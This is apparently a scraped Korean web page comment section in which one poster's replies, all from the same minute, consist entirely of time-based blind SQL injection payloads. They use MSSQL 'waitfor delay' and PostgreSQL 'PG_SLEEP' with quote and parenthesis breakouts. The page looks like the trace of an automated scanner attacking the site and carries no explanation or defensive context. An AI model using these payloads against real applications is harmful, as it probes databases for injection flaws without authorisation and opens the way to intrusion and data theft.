
답글
fnfOzvSR
2024-10-07 22:41:25
edo9q8nVf'); waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:41:25
edw970aF1')); waitfor delay '0:0:15' --
답글
fnfOzvSR
2024-10-07 22:41:25
eUXh7U4xh' OR 454=(SELECT 454 FROM PG_SLEEP(15))--
답글
fnfOzvSR
2024-10-07 22:41:26
e1b1H68yg') OR 741=(SELECT 741 FROM PG_SLEEP(15))--
답글
fnfOzvSR
2024-10-07 22:41:26
eiqmuEn6p')) OR 584=(SELECT 584 FROM PG_SLEEP(15))--